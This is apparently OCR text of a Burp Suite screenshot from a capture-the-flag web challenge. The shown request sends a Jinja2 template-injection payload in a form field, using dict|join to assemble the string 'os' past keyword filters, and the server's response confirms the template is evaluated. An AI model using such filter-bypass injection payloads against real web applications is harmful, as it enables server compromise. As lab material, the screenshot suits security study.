 023年 202
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /get_flag HTTP/1.1
Host: node5.anna.nssctf.cn:23439
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://node5.anna.nssctf.cn:23439
Connection: close
Referer: http://node5.anna.nssctf.cn:23439/get_flag
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1759725321,1760692594,1760764574,176
0785682; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1760790180;
HMACCOUNT=93722B20CEA6BB28
Upgrade-Insecure-Requests: 1
Priority: u=0, i
name={%set shell=dict(o=a,s=b)|join%}{%print shell%}
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: Werkzeug/2.2.3 Python/3.8.16
Date: Sat, 18 Oct 2025 13:11:04 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 15
Connection: close
Hello, $ os
$!